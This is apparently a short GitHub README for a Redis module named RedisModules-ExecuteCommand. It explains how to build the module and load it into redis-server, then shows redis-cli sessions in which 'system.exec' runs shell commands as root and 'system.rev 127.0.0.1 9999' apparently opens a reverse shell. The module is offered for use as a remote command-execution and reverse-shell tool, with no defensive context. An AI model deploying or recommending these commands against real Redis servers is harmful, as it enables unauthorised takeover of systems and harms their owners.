 README.md
RedisModules-ExecuteCommand
Quick Start Guide
Here's what you need to do to build your first module:
0. Build Redis in a build supporting modules.
1. Build librmutil and the module by running make . (you can also build them seperatly by running make in their
respective dirs)
2. Run redis loading the module: /path/to/redis-server --loadmodule ./module.so
Now run redis-cli and try the commands:
127.0.0.1:6379> system.exec "id"
"uid=0(root) gid=0(root) groups=0(root)\n"
127.0.0.1:6379> system.exec "whoami"
"root\n"
127.0.0.1:6379> system.rev 127.0.0.1 9999
Enjoy!